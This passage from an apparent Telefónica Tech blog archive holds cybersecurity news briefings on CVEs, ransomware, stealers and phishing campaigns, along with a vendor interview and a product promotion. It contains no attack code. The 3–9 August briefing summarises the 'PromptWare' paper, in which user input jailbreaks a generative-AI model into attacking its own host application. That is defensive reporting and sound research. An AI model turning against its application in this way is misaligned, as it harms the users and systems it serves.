but were not applied to those that employ the knowledge base function. AppOmni claims that most ServiceNow knowledge bases use the user criteria permission system instead of access control lists, which makes the upgrade less useful. ✅ The researchers recommend protecting the knowledge bases by setting the appropriate ‘User Criteria’ (Can Read/Cannot Read) and blocking all unauthorised users. More info Ransomware operators use Microsoft Azure in their operations Researchers at modePUSH have conducted an investigation in which they point out that ransomware families such as BianLian and Rhysida use assets such as Microsoft's Azure Storage Explorer and AzCopy in their operations. Specifically, the experts note that operators of these ransomware families store their victims' stolen data in an Azure Blob container in the cloud, from where they can then transfer it to their own assets. This is because Azure is a trusted enterprise service commonly used by businesses, making it unlikely that corporate firewalls and security tools will block this traffic. In addition, Azure can handle large volumes of unstructured data, thus speeding up the exfiltration process. ✅ As a preventive measure against such events, it is recommended to check the Logout on exit option in order to prevent attackers from using the active session for file theft. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 20, 2024

Telefónica Tech
Connectivity & IoT
“Each production company must digitalize itself according to its circumstances, objectives, and needs.” Darío Cesena, Geprom
What motivated the creation of Geprom and what is your purpose? Geprom Connecting Industries was born in 2018 with the purpose of offering advanced technological solutions in the field of industrial automation, process digitalization and system integration. We wanted to meet the existing need in many sectors to integrate digital technologies into their production lines and operations, in order to become more efficient and sustainable. Today, as Geprom part of Telefónica Tech since 2021, we are an engineering company with an innovative and dynamic spirit dedicated to the development and integration of high value-added technological solutions in the field of industry and infrastructure, leveraging on the technology-people binomial. How do you adapt to the needs of each customer? We understand that each company, regardless of its size and sector, implements its digitalization process in a particular and unique way, according to its own circumstances, objectives, and needs. Always integrating and adapting its business model to people, data, machines, and processes. On this basis, we provide our customers with the right solutions, services and products to make their digital transformation a reality, guiding them along the entire path required by this revolution. Innovation is one of our strategic pillars, and we strive to provide clients with solutions that are differentiated from the competition. Following the acquisition by Telefónica Tech, what have been the most significant changes experienced by Geprom? The integration in Telefónica Tech allows us to combine our experience and technological solutions with its infrastructure, capabilities, and value proposition. As a result, our global service offering is more complete and robust, enhancing our joint capacity to offer comprehensive digitalization and automation solutions, both nationally and internationally. It has also allowed us to position ourselves as a unique integrated supplier to the industry, from consulting and solution design to implementation and ongoing support. This includes services such as automation and digitalization of processes, artificial intelligence, internet of things (IoT), cyber security and cloud, among others. In addition, the integration with Telefónica Tech allows us to greatly strengthen our commercial reach, thus achieving a capacity and positioning unimaginable for Geprom and expanding our presence to new markets. In the current competitive environment in which we find ourselves, this is a great differentiator to boost factories' digitalization. Darío at the Telefónica Tech offices in Distrito Telefónica, Madrid.. What challenges and opportunities have Geprom experienced as part of Telefónica Tech? There were both challenges and opportunities. Among the challenges, we have had to adapt to the standards and processes of a listed multinational, which has required a considerable alignment and training effort at the operational and commercial levels. The other major challenge for Geprom has been to be able to meet the demand generated by Telefónica's enormous sales force, while complying with the common goal of always supporting and satisfying the customer. The opportunities, at the same time, have been immense. Especially at the commercial level. The growth that Geprom has experienced has been possible because we have been able to assume this capillarity and commercial strength. This has allowed us to diversify both sectorially and territorially, which is key to the scalability of the business. This integration also allows us to be at the forefront of technology and to offer our customers superior added value thanks to Telefónica Tech's broad and specialized value proposition. All this, together with the global capabilities of Telefónica Group, allows us to be a differential technological integrator for our customers. As part of our global value proposition, we provide advanced capabilities in AI, Data, and industrial Cyber Security. Could you tell us about a specific case in which the partnership between Geprom and Telefónica Tech has generated added value for customers? One of the most outstanding cases is the global digitalization of Stolt's operations, dedicated to terrestrial aquaculture. The joint value proposition between automation and digitalization of processes has been key to ensure the success of the project and achieve the customer's objectives. As well as the integration capabilities of advanced analytics and Artificial Intelligence that allow us to anticipate the demand and supply of the product five years ahead. I would also highlight the enormous value that this binomial brings to the implementation of a comprehensive cyber security and industrial automation solution. We can say, without going into specific customer details, that we combine our automation solutions with Telefónica Tech's advanced capabilities in managed connectivity and cyber security. This has allowed our customers not only to optimize their production processes, but also to connect and protect their critical infrastructures against cyber threats, thus ensuring continuous and secure operation. How do you see the current situation of the industry globally and what do you consider to be the biggest challenges and trends? The industry is globally in a phase of accelerated digital transformation, driven by the need for efficiency, flexibility, and sustainability. Major challenges include the management of massive data, cyber security and the integration of emerging technologies in a very short timeframe. Emerging trends range from advanced automation and robotics to artificial intelligence and industrial IoT, not to mention OT security. Geprom is positioning itself to meet these challenges and take advantage of new trends by investing in R&D, continuously training our team and adopting Telefónica Tech's capabilities. In the industry context, how important are data and AI? Can you share any recent innovations that have been made possible by data analytics? In today's industry, data and artificial intelligence are fundamental. So much that data has become one of the most important assets of companies. They no longer produce only their products, but all of them also produce the data that emerges from their production processes. How they treat and manage this data will enable companies to differentiate themselves from their competitors. An example of all this is the integration of Artificial Intelligence in production processes, something that allows more informed decisions, predicting failures or breakdowns and even self-managing and optimizing processes in real time, in an autonomous manner. Our ambitious growth plan is based on national and international expansion, leveraging Telefónica Group's commercial strength and presence in various countries. What are your expectations for the future of the industry and what are your plans for further growth? We anticipate that industry will continue to move towards greater digitalization and connectivity at a frantic pace. Demand for automation, digitalization, data analytics, and cyber security solutions will continue to rise in the industrial sector. Our growth plans include continuing our national expansion to strengthen our capabilities for Spanish industry, and international expansion to address markets where the Group has a presence. We are also working on developing new capabilities based on Artificial Intelligence and consolidating our capabilities in OT connectivity and industrial cyber security to reinforce our global value proposition. We will remain committed to innovation in order to offer solutions that help our customers to be more competitive and resilient in a constantly evolving industrial environment.
September 17, 2024

Cyber Security
Cyber Security Briefing, 7 - 13 September
Fortinet victim of cyber attack Fortinet issued a statement saying it has been the victim of a cyber-attack that has resulted in the exfiltration of company data. Specifically, the events took place recently when a malicious actor called Fortibitch posted on a well-known underground forum that he had managed to steal 440gb of files belonging to the company Fortinet, which he had tried to extort money from in order to pay a ransom. Digital media outlet BleepingComputer contacted Fortinet, who said that an attacker had unauthorised access to a limited number of files stored on a Fortinet instance hosted in a third-party cloud. They also note in the company's statement that the incident affected less than 0.3% of its customers, who have reportedly been contacted about the situation, and that it has not resulted in any malicious activity directed against them. More info Microsoft fixes 79 vulnerabilities in September Patch Tuesday Microsoft has released its Patch Tuesday for September 2024 in which it has fixed a total of 79 vulnerabilities, including four actively exploited 0-days. Among the most critical of these is CVE-2024-43491, CVSSv3 9.8 according to the vendor, a flaw that allows remote code execution through Windows Update. CVE-2024-38014, CVSSv3 7.8 according to manufacturer, is an elevation of privilege vulnerability in Windows Installer. The other two 0-days patched are security feature circumvention flaws in Windows Mark of the Web (MoTW) and Microsoft Publisher, CVE-2024-38217 and CVE-2024-38226 CVSSv3 5.4 and 7.3 respectively according to the vendor. As for the rest of the fixed vulnerabilities, 29 are elevation of privilege vulnerabilities, 22 allow remote code execution, 11 result in information disclosure, 8 in denial of service, 3 in impersonation and 2 in circumvention of security functions. ✅ Given the risk they represent, Microsoft recommends prioritizing the application of patches to mitigate possible attacks. More info Critical vulnerability in Apache The Apache Company has fixed a critical vulnerability in OFBiz, which is a suite of enterprise CRM and ERP management applications. Specifically, the security flaw was discovered by security researchers at Rapid7 and has been identified as CVE-2024-45195, CVSSv3 of 7.5. According to the researchers, an attacker without valid credentials could exploit the missing view authorisation checks in the web application to execute arbitrary code on both vulnerable Linux and Windows servers. Due to these facts, the Apache security team fixed the vulnerability in version 18.12.16 by adding authorisation checks. Rapid7 has also released a proof of concept for this security flaw. More info Atomic, the stealer with the biggest impact on macOS systems Researchers at Sophos have published research reporting on the growth of malware on macOS systems. Specifically, the experts point out that their telemetry shows that the Atomic macOS Stealer (AMOS) family of infostealers is one of the most common. This malware is used to steal sensitive data such as cookies, passwords, autofill data and cryptocurrency wallets. AMOS is available on Telegram channels at a price of $3,000 and its main entry vector is through malversiting and SEO poisoning techniques. It should be noted that AMOS has been seen impersonating legitimate tools in order to trick its victims into downloading its executable, some of these being Trello, Notion, Slack, among others. As for its development, the researchers point out that they continue to make improvements, such as the announcement of a future version aimed at iPhone users. More info SonicWall Warns of Exploitation of Critical Vulnerability SonicWall has reported that vulnerability CVE-2024-40766, CVSSv3 9.3 according to vendor, is potentially being actively exploited. The flaw, which would have been patched on August 22, 2024, would allow an attacker to gain unauthorized access to resources and remove network protections, including the ability to block firewalls. While this vulnerability was initially believed to affect SonicWall SonicOS access, specifically SonicWall Firewall Gen 5, Gen 6 and Gen 7 products, the latest security advisory released by the company would state that CVE-2024-40766 also affects the firewalls' SSLVPN feature. ✅ Although the details of the alleged exploitation of the flaw are unknown, SonicWall has published a list of recommended security mitigations, which would include restricting or disabling SSLVPN access, updating passwords on Gen 5 and Gen 6 devices, and enabling multi-factor authentication (MFA). More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 13, 2024

Cyber Security
Simplify app protection: How Telefónica Tech WAD secures your business
Business apps are under attack as bad actors look to damage revenue and reputations. However, organisations still struggle to secure their digital services from a new wave of threats. Today’s businesses need streamlined solutions that break down application silos, reduce the burden on in-house resources, and keep pace with sophisticated cyber threats. With Telefónica Tech’s Web Application Defense (WAD), you can consolidate app and API protection into a single managed service—for unmatched security, simplicity, and savings. New application complexities Application environments look vastly different today. Whether in the data centre, across multiple clouds, or at the Edge, modern apps are distributed across a myriad of locations and are under a constant state of change. Yet, businesses often lack the resources they need to manage and secure their growing app footprints. Proper protection requires adequate talent, domain expertise, and dedicated time for each bespoke environment. It also requires the ability to flex with business needs as new services are rapidly spun up in the cloud or repatriated back on premises. Failing to keep pace also comes with consequences and can result in security half measures, areas of exposure, or worse, whole applications left behind. Proper protection requires talent, expertise, and dedicated time. Existing tools fall short Maintaining a strong security posture has become increasingly challenging. Businesses need effective solutions that handle all their security needs, regardless of where apps live. However, existing tooling leaves a lot to be desired. Perimeter defences that work well in the data centre don’t scale in the cloud, cloud-native tools aren’t applicable outside proprietary environments, and niche point products introduce critical gaps and blind spots. Even for the most security-mature organisations, this disparate approach can tax IT teams, create inconsistent security standards across environments, and threaten app protections and compliance with industry standards. Increasing risk profiles Bad actors are constantly innovating, employing advanced tactics to compromise critical apps and data. Despite significant investment, most defences are still too static or slow to remain effective, making them no match for sophisticated threats that quickly retool to bypass existing security measures. This makes it increasingly harder for businesses to defend against new waves of stealthy, automated, and AI-driven cyberattacks. Safeguarding apps from modern day exploits requires comprehensive and consistent security that mitigates the next generation of threats, today and tomorrow. This also includes securing growing API layers, which are a central component of modern app architectures and have become leading targets for cyber exploits. Protecting applications from contemporary exploits demands a thorough and uniform security approach that addresses both current and future threats. Introducing Telefónica Tech WAD A better way to protect apps and data is here—and you don’t have to do it alone. Web Application Defense (WAD) from Telefónica Tech is a managed Web App and API Protection (WAAP) service that’s purposefully designed to simplify security, mitigate attacks, and guarantee the availability and performance of critical online services. Part of our NextDefense portfolio of services, and powered by F5 technologies, WAD enables organisations of every size to consolidate security across distributed apps, APIs and environments. With policy-based configurations, scalable web application firewall (WAF), AI-powered behavioural analysis, and API security built-in, WAD is proven to safeguard businesses from OWASP Top 10, DDoS, malicious bots, and zero-day attacks. And because it’s all driven from a modern SaaS platform and backed by our Telefónica Tech’s 24x7 SOC network, WAD offers reliable defences that don’t add to your tech stack or consume in-house resources —no dedicated expertise, hardware, or code changes required. Now you can confidently secure workloads, close critical gaps, and easily scale security to meet current and future application needs. ✅ Ready to reduce standardise your app protections with a single managed service provider?Download the infographic to learn more or Contact us → ____ Cloud Business Applications and how they helps your company July 17, 2024
September 10, 2024

Cyber Security
Cyber Security Briefing, 1 - 6 September
North Korean actors exploit in their 0-day Chrome operations Microsoft researchers have published research indicating that the North Korean malicious group known as Citrine Sleet, also known as AppleJeus, UNC4736 or Hidden Cobra, is exploiting a security flaw in Chrome in its operations. Specifically, this vulnerability is the 0-day vulnerability registered as CVE-2024-7971, CVSSv3 of 8.8, which is due to a type confusion weakness in Chrome's JavaScript V8 engine, allowing remote code execution. The vulnerability was patched last week, but the said North Korean group is reportedly targeting financial institutions, focusing on cryptocurrency organisations and associated individuals, in order to gain financial benefit by exploiting the security flaw and with the aim of distributing the FudModule rootkit after obtaining SYSTEM privileges on affected devices. More info Critical vulnerability detected in TP-Link routers A critical vulnerability was recently identified in TP-Link RE365 V1_180213 routers, exposing them to remote exploitation and potentially allowing full control. The vulnerability, identified as CVE-2024-42815 and with a CVSSv3 score of 9.8 according to CISA, arises from a buffer overflow in the router's HTTP server, caused by failure to verify the length of the "User-Agent" header in HTTP GET requests. Specifically, this allows attackers to send specially crafted requests, causing the device to crash or malicious code to execute. Furthermore, exploitation of this vulnerability could lead to denial of service or complete control of the router and network. ✅ TP-Link has released a patch to mitigate the risk. Therefore, users are strongly recommended to update the firmware as soon as possible. More info Zyxel fixes critical vulnerability in access points and enterprise routers Zyxel has issued security patches to fix a critical vulnerability in several of its enterprise routers and access points (APs), which could allow unauthenticated attackers to inject commands into the operating system by sending a tampered cookie to a vulnerable device. The flaw, identified as CVE-2024-7261 and with a CVSSv3 score of 9.8 according to the vendor, is due to incorrect neutralization of special elements in the "host" parameter of the CGI program of some versions of access points and routers. ✅ The affected models include the NWA, WAC, WAX and WBE series, which require specific patches to correct the vulnerability, so it is recommended to apply them as soon as possible. Zyxel also notes that the USG LITE 60AX router does not require any action as it updates automatically. More info Critical vulnerabilities in Veeam products The company Veeam has released security patches to correct a total of 18 vulnerabilities of high and critical severity that affect several of its products such as Veeam Backup & Replication, Service Provider Console and One. Specifically, 5 of the vulnerabilities are considered critical, the most prominent being the one registered as CVE-2024-40711, CVSSv3 of 9.8, which affects VBR and which an unauthenticated malicious actor could exploit to perform remote code execution. The other four critical vulnerabilities have been classified as CVE-2024-42024, CVSSv3 of 9.1, CVE-2024-42019, CVSSv3 of 9.0, CVE-2024-38650, CVSSv3 of 9.9 and CVE-2024-39714, CVSSv3 of 9.9 affecting Service Provider Console versions 8.1.0.21377 and earlier and ONE product versions 12.1.0.3208 and earlier. ✅ Veeam recommends that users upgrade their Veeam ONE assets to version 12.2.0.4093 and Veeam Service Provider Console to version 8.1.0.21377 to correct the issues. More info Malicious actors use MacroPack to distribute malware Cisco Talos discovered that several malicious actors are using the MacroPack macro generation tool, originally designed for Red Team computers, to deploy payloads such as Brute Ratel, Havoc and a new variant of the PhantomCore remote access Trojan (RAT). Researchers reportedly observed several related Microsoft Office documents uploaded to VirusTotal between May and July 2024 that were generated with MacroPack. These malicious documents, uploaded from different sources and countries, including China, Pakistan, Russia and the U.S., share connections between the payloads and use advanced evasion and obfuscation techniques, making them difficult to detect. However, despite similarities in tactics, techniques and procedures (TTPs), it has not been possible to attribute the activities to a single threat actor. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us → ____ Cyber Security The importance of Threat Detection and Response in the identity landscape July 16, 2024
September 6, 2024

Cyber Security
Cyber Security Briefing, 24 - 30 August
APT29 reuses NSO Group and Intellexa exploits in iOS and Chrome attacks Google's Threat Analysis Group (TAG) found that the malicious actors behind APT29 conducted multiple exploit campaigns using vulnerabilities in iOS and Chrome from November 2023 through July 2024. These campaigns, which affected outdated devices, leveraged exploits previously developed and used by spyware companies Intellexa and NSO Group. The attacks reportedly compromised websites through watering hole tactics, using exploits that were originally 0-days to obtain sensitive information such as authentication cookies. Google published technical details about these campaigns, noting that it does not know how APT29 obtained these exploits, but highlights their similarity in exploit and payload frameworks to those of NSO and Intellexa, suggesting a possible tool swap. In addition, Google stresses the need to quickly address the vulnerabilities, as, although they had already been patched, the attacks continued to be effective on unpatched devices. More info Hitachi Energy patches 5 MicroSCADA vulnerabilities, 2 critical Hitachi Energy has issued a security advisory warning of 5 new vulnerabilities affecting MicroSCADA systems. Notable among the patched flaws are CVE-2024-4872 and CVE-2024-3980, both with CVSSv3 9.9 according to vendor. While the former would allow attackers to carry out SQL injection attacks due to the product's inability to correctly validate user queries, the latter would be an argument injection flaw that attackers could exploit to access or modify system files and other critical application files on affected systems. Regarding the other 3 vulnerabilities, these would be CVE-2024-3982, CVSSv3 8.2 according to vendor, CVE-2024-7940, CVSSv3 8.3 according to vendor and CVE-2024-7941, with CVSSv3 4.3 according to Hitachi. Specifically, these would allow an attacker to hijack an already established session, expose a service on the network without authentication and redirect users to malicious URLs. Hitachi Energy encourages its users to upgrade to version 10.6 as soon as possible. More info Proof-of-concept exploit released for RCE vulnerability in Windows A proof-of-concept (PoC) code was recently published on GitHub for the remote code execution vulnerability in the Windows TCP/IP stack, affecting IPv6-enabled systems. Identified as CVE-2024-38063 and with a CVSSv3 of 9.8 according to Microsoft, it allows attackers to exploit Windows 10, 11 and Server systems without requiring user interaction by sending specially crafted IPv6 packets that trigger a buffer overflow. As for the PoC, published by researcher Ynwarcs, it describes how the flaw can be exploited through a sequence of carefully orchestrated steps, involving the manipulation of packet offsets and header fields to cause unexpected behavior during packet reassembly. According to the researcher, the key to exploiting CVE-2024-38063 lies in triggering a timeout in the IPv6 packet reassembly process, leading to an integer overflow and subsequent buffer overflow. More info Google patches new actively exploited 0-day Google has released a new update to fix an actively exploited 0-day vulnerability. Specifically, the security flaw has been registered as CVE-2024-7965, CVSSv3 of 8.8, and is due to an inappropriate implementation in Google Chrome's JavaScript V8 engine that can allow remote attackers to exploit heap corruption through a specially crafted HTML page. It should be noted that this vulnerability was published last week, but it was not until yesterday, August 26, when Google updated the security advisory pointing out this new information. Based on these facts, it is recommended to update the browser to Chrome version 128.0.6613.84/.85 for Windows/MacOS systems and to version 128.0.6613.84 for Linux users. More info Iranian APT33 group uses Tickler malware in new campaigns Researchers at Microsoft have detected that the Iranian advanced persistent threat (APT) group known as APT33 has employed a new backdoor malware, called Tickler, to access networks of organizations in the government, space, defense, education, oil and gas sectors in the United Arab Emirates and the United States. Tickler was used as part of an intelligence gathering campaign between April and July 2024 linked to the threat actor, itself associated with Iran's Islamic Revolutionary Guard Corps (IRGC). The group initially employed compromised user accounts, primarily in the education sector, to obtain its operational infrastructure by accessing existing Azure subscriptions or creating them, using the compromised accounts, for the purpose of using Microsoft Azure infrastructure for command and control (C2). This infrastructure was used in subsequent operations targeting the other sectors noted above. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 30, 2024

Cyber Security
Cyber Security Briefing, 17 - 23 August
Chrome 128 fixes 38 vulnerabilities, among them a 0-day Google recently released version 128 of Chrome, which fixes 38 vulnerabilities, highlighting one for which there is already an exploit in circulation. This flaw, identified as CVE-2024-7971, is due to a type confusion in the V8 JavaScript engine and WebAssembly, allowing a remote attacker to exploit a heap memory corruption via a manipulated HTML page. Other critical issues fixed include a post-release usage vulnerability in the Passwords feature (CVE-2024-7964), an implementation flaw in V8 (CVE-2024-7965) and an out-of-bounds memory access issue in Skia (CVE-2024-7966). In addition, several medium and low severity vulnerabilities have been fixed in components such as PDFium, Permissions, FedCM and the Chrome installer. ✅ Users are advised to update to version 128.0.6613.84/.85 for Windows and macOS, and version 128.0.6613.84 for Linux to mitigate potential threats. Users of Chromium-based browsers are also urged to apply the fixes as soon as they become available. Google will keep details about the vulnerability with active exploit restricted until most users have installed the updates. More info SolarWinds fixes critical Web Help Desk vulnerability SolarWinds released security patches to fix a critical vulnerability in its Web Help Desk (WHD) software, which could allow unauthenticated remote attackers to gain unauthorized access to susceptible instances. The vulnerability, identified as CVE-2024-28987 and with a CVSSv3 score of 9.1 according to the vendor, involves an encrypted credential flaw that allows unauthenticated remote users to access internal functionality and modify data. SolarWinds has not confirmed whether this flaw, fixed in version 12.8.3, has been exploited in the wild. However, it indicates that the update must be run manually. Separately, the issued patches also include fixes for another critical remote code execution vulnerability, identified as CVE-2024-28986 and with a CVSSv3 of 9.8 according to the vendor. This vulnerability had already been addressed previously, but this new version includes all the fixes for this flaw, which CISA has added to its catalog of known exploited vulnerabilities. More info Cthulhu Stealer: new malware targeting macOS devices Researchers at Cado Security have published an analysis of Cthulhu Stealer, a new Malware-as-a-Service targeting macOS devices and offered for $500 per month on cybercrime forums. Programmed in GoLang, this malware is an Apple disk image (DMG) that masquerades as a legitimate application and requires user interaction in order to run. Specifically, the malware asks the victim for their device password and Metamask cryptocurrency wallet password, after which it obtains information from the infected device, including its IP and operating system version. Finally, Cthulhu Stealer steals credentials from search engines, cryptocurrencies and video game accounts. The researchers point out that the malware does not seem particularly sophisticated, as it does not have any detection evasion techniques. Also, Cthulhu Stealer has a high degree of similarity with Atomic Stealer, even sharing the same typos in the code. More info Microsoft to take back Windows Recall After Microsoft announced on June 7 the decision to disable the Windows Recall feature by default on Copilot+ PCs, on August 21 it was learned that a revised version of Recall will be available in October for affiliates of the Windows Insiders program. Recall is a feature that stores screenshots of everything the user sees, which generated a lot of criticism for possible security issues. More info Log4Shell is still being exploited two years later Two years after its discovery, the Log4Shell vulnerability (CVE-2021-44228, CVSSv3 10) continues to be exploited by cybercriminals to deploy malware on vulnerable systems. Datadog researchers discovered a campaign in which attackers used obfuscated LDAP requests to abuse Log4Shell and achieve the implementation of XMRig, a cryptocurrency miner. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 23, 2024

Cyber Security
Cyber Security Briefing, 10 - 16 August
SinkClose vulnerability permits the installation of malware on AMD processors AMD has issued a warning about a high-severity vulnerability called SinkClose, which affects its EPYC, Ryzen and Threadripper processors and would allow an attacker with kernel-level access (Ring 0) to elevate privileges to Ring -2. Although SinkClose requires kernel-level access to be exploited, it is not uncommon for this type of vulnerability to be used by sophisticated actors since Ring -2 privileges are those that oversee critical system functions such as power management and security and would enable, for example, the installation of nearly undetectable malware. In any case, the vulnerability has been identified as CVE-2023-31315 with a CVSS of 7.5 and was discovered by IOActive researchers. It has been presented at DEFCON titled "AMD SinkClose: Universal Ring-2 Privilege Escalation." AMD has already released mitigations for EPYC and Ryzen processors, with more patches for other processors expected soon. More info Dispossessor ransomware group's servers seized The FBI has announced the seizing of servers and websites used by the Dispossessor ransomware group, also known as Radar. The operation was reportedly conducted in conjunction with other law enforcement agencies, including the UK's National Crime Agency and the Bavarian State Criminal Police Office (BLKA). This ransomware group was allegedly led by an individual known as Brain and had attacked more than 40 victims since August 2023, affecting entities in several countries, including the United States, Argentina, Honduras, India, Canada, Croatia and the United Arab Emirates. According to the FBI, in its attacks the group obtains initial access through the exploitation of vulnerabilities, as well as through accounts with weak passwords and without two-factor authentication. Likewise, the group stands out for the republication of leaks from Lockbit3, claiming to be one of its affiliates. More info Critical Vulnerability in SolarWinds A security advisory has recently been published reporting a critical vulnerability in the SolarWinds Web Help Desk solution. Specifically, the security flaw has been reported as CVE-2024-28986, CVSSv3 of 9.8 according to the vendor, and is due to a Java deserialisation that would allow an attacker to execute commands on a vulnerable system. According to SolarWinds, the vulnerability was reported as being exploitable without authentication, but the company's internal team concluded that it can only be exploited by requiring authentication. It should be noted that the flaw affects all versions of SolarWinds Web Help Desk, except the latest, 12.8.3, so users are advised to update the asset to fix the security flaw. More info Head Mare exploits WinRAR vulnerability to deploy ransomware According to Kaspersky, the hacktivist group Head Mare is targeting Russian and Belarusian organizations using phishing campaigns with WinRAR archives that exploit the CVE-2023-38831 vulnerability as an initial access mechanism. In retaliation, this group deploys ransomware samples such as LockBit and Babuk to encrypt systems and expose stolen data. Unlike other anti-Russian hacktivists, Head Mare uses advanced methods linked to known malware samples like PhantomDL and PhantomCore, as well as public tools such as Mimikatz and XenAllPasswordPro for credential recovery. Their tactics also include masquerading suspicious applications as legitimate software, using VPS servers to deploy the Sliver C2, and employing other tools like PowerShell scripts for automation, Meterpreter for remote interaction, and various types of PHP web shells to ensure persistence. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 16, 2024
Cyber Security
Cyber Security Briefing, 3-9 August
0-day vulnerability actively exploited in the Android kernel Google has released security patches in Android to fix a total of 46 vulnerabilities, including an actively exploited 0-day vulnerability. Specifically, this security flaw has been registered as CVE-2024-36971, CVSSv3 of 7.8, and is a post-release use after release (UAF) vulnerability in the Linux kernel's network path management and it is worth noting that, to be exploited, it requires system execution privileges. According to Google researchers, this vulnerability is being exploited in a limited and targeted way to perform arbitrary code execution without user interaction on vulnerable devices. Finally, it should be noted that Google has not yet provided details on how the flaw is being exploited, nor which threat actor is behind the attacks. More info Windows Smart App Control and SmartScreen flaw exploited since 2018 Researchers at Elastic Security Labs have discovered a design flaw in the Windows Smart App Control and SmartScreen applications that has been exploited since at least 2018. This vulnerability allows attackers to launch programs by handling LNK files (a technique called LNK stomping) without being detected by security controls designed to block suspicious applications. To do this, a malicious actor can create LNK files with non-standard target paths or internal structures. When the user accesses the link or file in question, Windows Explorer looks for and identifies the matching .exe name, correcting the full path to use the correct canonical format. However, this also removes the MotW (Mark of the Web) tag used for security checks, updating the file on disk and starting the executable. More info PromptWare: new attack technique against generative AI Researchers Stav Cohen, Ron Bitton and Ben Nassi have published a paper detailing how applications powered by generative artificial intelligence (Gen-AI) are vulnerable to PromptWares. Specifically, in PromptWare attacks the Gen-AI is manipulated via user input to jailbreak the model so that, instead of serving the application it is embedded in, it goes on to attack it. The researchers compare PromptWare's implementation to a zero-click polymorphic malware that requires no user interaction and directs its actions against the planning and execution architectures of the artificial intelligence model. The paper also details two possible ways of implementing PromptWare, differentiating between when the attacker knows the logic of the targeted application and when they do not, demonstrating in both cases the malicious capabilities of this new technique. More info Google impersonation campaign distributing Latrodectus and ACR Stealer malware Cyble researchers have published research reporting on a campaign that spoofs the official Google Security Centre website in order to distribute malware such as Latrodectus and ACR Stealer. Specifically, the actor behind these events tries to trick its victims into downloading a file that pretends to be Google Authenticator. However, once the file is executed, the infection of two types of malware begins. On the one hand, ACR Stealer uses a technique known as Dead Drop Resolver (DDR) to avoid detection and is responsible for extracting information from the computer, as well as facilitating communication with its command and control (C&C) server. In addition, Latrodectus is deployed, a downloader that is characterised by several evasion functions, as well as updated encryption and new action commands that highlight the development of this tool. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 9, 2024

Cyber Security
Cyber Security Briefing, 27 July - 2 August
Microsoft Azure suffers DDoS attack Microsoft has confirmed that the incident that paralyzed and interrupted several of the company's services such as Microsoft 365 and Azure worldwide, was produced by a distributed denial of service (DDoS) attack. According to a Microsoft statement, these events were due to the result of a DDoS attack, whose attribution is unknown at the moment, and which was amplified due to a possible error in the implementation of the defense measures used by the company. It should be noted that this incident lasted for approximately 10 hours, so that numerous companies from different sectors that use these assets were affected. Based on these facts, Microsoft has indicated that it will publish a preliminary analysis of this incident within 72 hours and a more detailed review within 2 weeks. More info Phishing campaign "OneDrive Pastejacking" targeting Microsoft OneDrive Cybersecurity researchers at Trellix have detected a new phishing campaign called "OneDrive Pastejacking" targeting Microsoft OneDrive users in the United States, South Korea, Germany, India, Ireland, Italy, Norway and the United Kingdom. It aims to get users to execute, through social engineering techniques, a malicious PowerShell script. The attack is carried out by sending an email containing an HTML file. When executed, the file displays an image that pretends to be a OneDrive page, and also includes an error message 0x8004de80, a legitimate and real failure of the application, asking the user to update the DNS cache manually to fix it along with some instructions. If the user follows these, they are prompted to follow a series of steps that ultimately include launching PowerShell and pasting a Base64-encoded command to apparently fix the alleged problem. More info Vulnerability in ESXi hypervisors exploited to deploy ransomware A recently discovered vulnerability affecting ESXi hypervisors is reportedly being exploited by ransomware groups. According to Microsoft, the flaw CVE-2024-37085, CVSSv3 6.8 according to VMware, would be of the authentication bypass type and would allow attackers to gain administrative access to the hypervisor, which in turn would allow them to encrypt the system, access virtual machines and move laterally. Although Microsoft alerted VMware to this vulnerability, which led to the release of patches, malicious actors such as Storm-0506, Storm-1175, Octo Tempest and Manatee Tempest have reportedly been exploiting the flaw in various attacks. Specifically, the researchers note that the attackers executed a series of commands to create a new group called ESX Admins in the domain, culminating on multiple occasions in the deployment of the Akira and BlackBasta ransomware. More info Proofpoint Misconfiguration Exploited in Massive Phishing Campaign A massive phishing campaign recently came to light in which threat actors exploited a misconfiguration in Proofpoint's email protection service. Dubbed EchoSpoofing, this security flaw allowed threat actors to send millions of perfectly authenticated and signed phishing emails, leveraging Proofpoint's customer base, including well-known companies and brands such as Disney, IBM, Nike, Best Buy and Coca-Cola, and distributing them via Microsoft Exchange. According to Guardio Labs, the attackers used Office365 accounts controlled by them and took advantage of Proofpoint's permissive distribution server settings. The phishing emails were created on virtual servers, passed through Office365 and Proofpoint, which made them look genuine. In addition, the attackers used a unique ID of the counterfeit brand, obtained from the public MX record, for the success of the attack. The campaign, which originated in January 2024, sent up to 14 million emails per day. Proofpoint was notified in May about the problem and indicated that they had been aware of the issue since March and had deployed mitigations and alerted their customers. However, many compromised Office365 accounts used in the attack remain unpatched. More info GXC Team: Spanish-speaking malicious actor following MaaS model The Group-IB research team has published a paper analyzing a Spanish-speaking malicious actor offering Malware as a Service (MaaS) services called GXC Team. Specifically, this actor was discovered in September 2023, although it would have started its actions in January of the same year. They also point out that their services affect Spanish banks and government agencies and institutions at a global level. GXC Team offers its clients a combination of phishing kits and a malware targeting Android systems, which is an SMS OTP stealer. However, the highlight of this MaaS service is its sophisticated AI-powered phishing-as-a-service platform capable of generating voice calls to its victims based on their input. Finally, it should be noted that Group-IB warns that, although its tools are not very sophisticated, GXC Team's innovative features can be a threat to the security of the banking sector in Spain. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 2, 2024

Telefónica Tech
Commitment to excellence: a crucial factor for digital transformation
